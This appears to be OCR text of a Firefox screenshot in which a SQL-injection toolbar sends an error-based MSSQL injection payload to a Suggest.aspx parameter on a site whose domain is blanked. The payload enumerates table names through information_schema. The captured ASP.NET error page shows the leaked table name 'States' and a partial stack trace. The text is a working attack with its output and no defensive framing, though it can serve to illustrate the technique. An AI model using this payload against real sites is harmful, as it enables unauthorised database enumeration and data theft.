 Conversion failed when converting the nvarchar value 'States' to data type int. - Mozilla Firefox
File Edit View History Bookmarks Tools Help
es where table_name not in (select top 1 table_name from information_schema.tables))--
G Google
Most Visited Getting Started Latest Headlines Customize Links Free Hotmail Windows Marketplace Windows Media Windows
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www. /Suggest.aspx?s=30' or 1=(select top 1 table_name from information_schema.tables
where table_name not in (select top 1 table_name from information_schema.tables))--
-
+
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'States' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'States' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information
regarding the origin and location of the exception can be identified using the exception stack trace
below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'States' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +925466
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection)
Done